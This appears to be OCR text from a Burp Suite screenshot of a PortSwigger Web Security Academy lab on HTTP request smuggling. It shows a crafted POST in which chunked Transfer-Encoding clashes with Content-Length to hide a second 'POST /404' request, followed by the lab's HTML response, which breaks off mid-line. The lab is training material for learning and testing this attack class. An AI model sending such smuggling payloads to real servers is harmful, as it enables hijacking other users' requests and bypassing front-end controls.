 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: 0a7900de030f2159811e167f00dd0091.web-security-academy.net
3 Cookie: session=Q6DqPSNtNbltgJ1HRKltKjwL9wnKCQzT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0a1a00b0041e6a0280ab67c200a900f6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Transfer-Encoding: chunked
16 Content-Length: 4
17 Content-Type: application/x-www-form-urlencoded
18
19 5e
20 POST /404 HTTP/1.1
21 Content-Type: application/x-www-form-urlencoded
22 Content-Length: 15
23
24 x=1
25 0
26
27
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 8278
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/cs
11 <link href=/resources/css/labsBlo
12 <title>
HTTP request smuggling, confirm
differential responses
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
HTTP request smuggling,
differential responses
</h2>
22 <a class=link-back href='
https://portswigger.net/w